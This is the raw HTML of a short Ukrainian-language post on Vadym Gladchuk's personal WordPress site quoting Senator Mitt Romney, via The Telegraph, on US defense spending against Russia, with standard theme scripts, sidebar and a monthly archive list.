

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gladchuk.info/3029
body_size: 9920
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="uk" id="arve">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="uk" id="arve">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Гладчук про сенатора Мітт Ромні, якого цитує The Telegraph | Вадим Гладчук</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://gladchuk.info/xmlrpc.php">

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="canonical" href="https://gladchuk.info/3029" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; стрічка" href="https://gladchuk.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; Канал коментарів" href="https://gladchuk.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gladchuk.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gladchuk.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gladchuk.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://gladchuk.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://gladchuk.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='https://gladchuk.info/wp-content/themes/first/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='https://gladchuk.info/wp-content/themes/first/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='https://gladchuk.info/wp-content/themes/first/style.css?ver=5.2.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://gladchuk.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gladchuk.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gladchuk.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Гладчук про  обшуки у Шуфрича' href='https://gladchuk.info/3019' />
<link rel='next' title='Шуфрич є ветераном російської армії?' href='https://gladchuk.info/3034' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel='shortlink' href='https://gladchuk.info/?p=3029' />
<link rel="alternate" type="application/json+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F3029" />
<link rel="alternate" type="text/xml+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F3029&#038;format=xml" />
	<link rel="stylesheet" href="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus/shutter-reloaded.css" type="text/css" media="screen" />
		<!--[if lt IE 9]>
	<script src="https://gladchuk.info/wp-content/themes/first/js/html5shiv.js"></script>
	<script src="https://gladchuk.info/wp-content/themes/first/js/respond.js"></script>
	<![endif]-->
			<style type="text/css">
			/* Fonts */
			html {
				font-size: 90%;
			}
			@media screen and (min-width: 783px) {
				html {
					font-size: 100%;
				}
			}
						body {
							font-size: 16px;
			}

			/* Colors */
							.site-bar,
				.main-navigation ul ul {
					background-color: #333333;
				}
				.footer-area {
					background-color: #333333;
				}
				.entry-content a,
				.entry-summary a,
				.comment-content a,
				.navigation a,
				.comment-navigation a,
				.current-menu-item > a {
					color: #3872b8;
				}
				a:hover {
					color: #5687c3;
				}
			
						/* Title */
				.site-title {
									font-weight: 700;
					font-size: 36px;
					letter-spacing: 0px;
					margin-top: 0px;
					margin-bottom: 0px;
								}
				.site-title a,
				.site-title a:hover {
					color: #111;
				}
			
					</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f4f2; }
</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3029 single-format-standard custom-background has-avatars boxed header-side footer-side">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=221722597865224";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner" style="position:relative">
<style>
@media (max-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:none;position:absolute;left:32%;top:0 } }
@media (min-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:block;position:absolute;left:32%;top:0 } }
</style>
<img src="/wp-content/uploads/vadym_gladchuk.png" alt="Вадим Гладчук" title="Вадим Гладчук" class="vadym_gladchuk">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
												<h1 class="site-title"><a href="https://gladchuk.info/" rel="home">Вадим Гладчук</a></h1>
												<div class="site-description">персональний сайт</div>
								</div>

								<iframe scrolling="no" frameborder="0" style="display:inline-block;width:215px;height:20px;float:right;margin-top:24px" src="https://platform.twitter.com/widgets/follow_button.html?screen_name=gladchuk" allowtransparency="true"></iframe>
			</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu"><ul>
<li ><a href="https://gladchuk.info/">Головна</a></li><li class="page_item page-item-2"><a href="https://gladchuk.info/sample-page">Біографія</a></li>
</ul></div>
								<form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3029" class="post-3029 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Гладчук про сенатора Мітт Ромні, якого цитує The Telegraph</h1>
			<div class="entry-meta">
		<span class="posted-on">
			<a href="https://gladchuk.info/3029" rel="bookmark"><time class="entry-date published" datetime="2023-09-15T08:47:05+02:00">15.09.2023</time></a>		</span>
									</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://gladchuk.info/wp-content/uploads/2023/09/374205848_6511492752260645_6963830360217601134_n.jpg"><img class="aligncenter size-full wp-image-3030" src="https://gladchuk.info/wp-content/uploads/2023/09/374205848_6511492752260645_6963830360217601134_n.jpg" alt="" width="526" height="1139" srcset="https://gladchuk.info/wp-content/uploads/2023/09/374205848_6511492752260645_6963830360217601134_n.jpg 526w, https://gladchuk.info/wp-content/uploads/2023/09/374205848_6511492752260645_6963830360217601134_n-139x300.jpg 139w, https://gladchuk.info/wp-content/uploads/2023/09/374205848_6511492752260645_6963830360217601134_n-473x1024.jpg 473w" sizes="(max-width: 526px) 100vw, 526px" /></a></p>
<div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a">
<div dir="auto">На Капітолійському пагорбі у Вашингтоні працюють дуже розумні люди.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">«Знищення російської армії при використанні всього лише п&#8217;яти відсотків оборонного бюджету США є «надзвичайно мудрою інвестицією», &#8211; сенатор Мітт Ромні, якого цитує The Telegraph.</div>
<div dir="auto"></div>
</div>
<div dir="auto">Гладчук Вадим, <a href="https://www.facebook.com/vadym.gladchuk/posts/pfbid02UxLTG56vS7LPi4cj9cWXbUtq1gHwWMauZ2bEo3WxS7CVD1ohb3GewpXAJuf2RCvVl">фейсбук</a></div>
<div class="post-views post-3029 entry-meta">
			<span class="post-views-icon dashicons dashicons-visibility"></span>
			<span class="post-views-label">Переглядів: </span>
			<span class="post-views-count">334</span>
			</div>			</div><!-- .entry-content -->

		<footer class="entry-meta entry-footer">
				<span class="cat-links">
			<a href="https://gladchuk.info/category/uncategorized" rel="category tag">Новини</a>		</span>
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->


				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">Previous post</div><a href="https://gladchuk.info/3019" rel="prev">Гладчук про  обшуки у Шуфрича</a></div><div class="nav-next"><div class="post-nav-title">Next post</div><a href="https://gladchuk.info/3034" rel="next">Шуфрич є ветераном російської армії?</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Недавні записи</h1>		<ul>
											<li>
					<a href="https://gladchuk.info/3090">Гладчук Вадим опублікував відео руйнувань в селі Гроза на Харківщині</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3088">Гладчук Вадим опублікував відео російського терористичного ракетного удару по лікарні у Бериславі</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3094">У Бериславі – пряме влучання в лікарню, &#8211; Херсонська ОВА</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3092">Гладчук про момент російського удару по кафе в селі Гроза</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3100">Фейсбук видалив допис Гладчука, у якому він закликав ліквідувати терориста путіна</a>
									</li>
					</ul>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Vadym-Gladchuk-164819280231835" data-width="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Категорії</h1>		<ul>
				<li class="cat-item cat-item-220"><a href="https://gladchuk.info/category/%d0%92%d0%b8%d0%b1%d0%be%d1%80%d0%b8">Вибори</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gladchuk.info/category/%d0%84%d0%b2%d1%80%d0%be%d0%bc%d0%b0%d0%b9%d0%b4%d0%b0%d0%bd">Євромайдан</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://gladchuk.info/category/%d0%9a%d0%be%d1%80%d1%83%d0%bf%d1%86%d1%96%d1%8f">Корупція</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gladchuk.info/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0">Медицина</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gladchuk.info/category/%d0%9c%d0%b5%d0%bd%d1%82%d0%b8-%d0%be%d0%b1%d0%be%d1%80%d0%be%d1%82%d0%bd%d1%96">Менти оборотні</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%bb%d1%96%d1%86%d1%96%d1%8f">Міліція</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d1%82%d0%b8%d0%bd%d0%b3%d0%b8">Мітинги</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d1%96-%d0%a5%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Молодіжні Хроніки</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d1%81%d0%ba%d0%be%d0%b2%d1%89%d0%b8%d0%bd%d0%b0">Московщина</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82">Народний протест</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b1%d0%b5%d0%b7%d0%bf%d0%b5%d0%ba%d0%b0">Національна безпека</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gladchuk.info/category/uncategorized">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://gladchuk.info/category/%d0%9e%d0%b1%d0%bc%d0%b5%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b8-%d1%81%d0%bb%d0%be%d0%b2%d0%b0">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d0%b8-2012">Парламентські вибори 2012</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d1%85%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d1%82%d1%96%d1%8f-%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba">Партія Народний порядок</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gladchuk.info/category/%d0%9f%d0%b5%d1%80%d0%b5%d1%88%d0%ba%d0%be%d0%b4%d0%b6%d0%b0%d0%bd%d0%bd%d1%8f-%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb%d1%96%d1%81%d1%82%d1%81%d1%8c%d0%ba%d1%96%d0%b9-%d0%b4%d1%96%d1%8f%d0%bb%d1%8c%d0%bd">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0">Податкова політика</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%bb%d1%96%d1%82%d0%b8%d1%87%d0%bd%d0%b0-%d1%86%d0%b5%d0%bd%d0%b7%d1%83%d1%80%d0%b0">Політична цензура</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2-%d0%bb%d1%8e%d0%b4%d0%b8%d0%bd%d0%b8">Порушення прав людини</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d1%83-%d0%b7%d1%96%d0%b1%d1%80%d0%b0%d0%bd%d1%8c">Порушення права на свободу зібрань</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gladchuk.info/category/%d0%bf%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b5%d0%b4%d0%bb%d0%b8%d0%b2%d0%b8%d0%b9-%d1%81%d1%83%d0%b4">порушення права на справедливий суд</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gladchuk.info/category/%d0%9f%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0">Прокуратура</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://gladchuk.info/category/%d0%a1%d0%be%d1%86%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d1%96-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b8">Соціальні проблеми</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86">СТАТТІ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gladchuk.info/category/%d0%a1%d1%82%d0%be%d0%bb%d0%b8%d1%87%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Столичні новини</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://gladchuk.info/category/%d0%a1%d1%83%d0%b4%d0%be%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0">Судова влада</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gladchuk.info/category/%d0%a2%d0%b0%d1%80%d0%b8%d1%84%d0%b8-%d1%82%d0%b0-%d1%86%d1%96%d0%bd%d0%b8">Тарифи та ціни</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://gladchuk.info/category/%d0%a4%d0%b0%d0%bb%d1%8c%d1%81%d0%b8%d1%84%d1%96%d0%ba%d0%b0%d1%86%d1%96%d1%8f-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d1%96%d0%b2">Фальсифікація виборів</a>
</li>
		</ul>
			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Архіви</h1>		<ul>
				<li><a href='https://gladchuk.info/date/2023/10'>Жовтень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/09'>Вересень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/08'>Серпень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/04'>Квітень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/03'>Березень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/01'>Січень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2022/12'>Грудень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/11'>Листопад 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/10'>Жовтень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/09'>Вересень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/08'>Серпень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/06'>Червень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/05'>Травень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/04'>Квітень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/03'>Березень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/02'>Лютий 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/01'>Січень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2021/12'>Грудень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/11'>Листопад 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/09'>Вересень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/05'>Травень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/04'>Квітень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/03'>Березень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/02'>Лютий 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/01'>Січень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2020/12'>Грудень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/11'>Листопад 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/10'>Жовтень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/09'>Вересень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/08'>Серпень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/07'>Липень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/06'>Червень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/05'>Травень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/04'>Квітень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/03'>Березень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/02'>Лютий 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/01'>Січень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2019/12'>Грудень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/11'>Листопад 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/09'>Вересень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/08'>Серпень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/07'>Липень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/06'>Червень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/05'>Травень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/04'>Квітень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/02'>Лютий 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/01'>Січень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2018/10'>Жовтень 2018</a></li>
	<li><a href='https://gladchuk.info/date/2017/08'>Серпень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/06'>Червень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/01'>Січень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2016/11'>Листопад 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/10'>Жовтень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/07'>Липень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/02'>Лютий 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/01'>Січень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2015/11'>Листопад 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/09'>Вересень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/07'>Липень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/06'>Червень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/05'>Травень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/04'>Квітень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/02'>Лютий 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/01'>Січень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2014/12'>Грудень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/11'>Листопад 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/10'>Жовтень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/09'>Вересень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/05'>Травень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/03'>Березень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/02'>Лютий 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/01'>Січень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2013/12'>Грудень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/10'>Жовтень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/08'>Серпень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/05'>Травень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/03'>Березень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/01'>Січень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2012/12'>Грудень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/11'>Листопад 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/10'>Жовтень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/09'>Вересень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/08'>Серпень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/07'>Липень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/06'>Червень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/05'>Травень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/04'>Квітень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/03'>Березень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/02'>Лютий 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/01'>Січень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2011/12'>Грудень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/11'>Листопад 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/10'>Жовтень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/09'>Вересень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/08'>Серпень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/07'>Липень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/06'>Червень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/05'>Травень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/04'>Квітень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/03'>Березень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/02'>Лютий 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/01'>Січень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2010/12'>Грудень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/11'>Листопад 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/10'>Жовтень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/09'>Вересень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/08'>Серпень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/06'>Червень 2010</a></li>
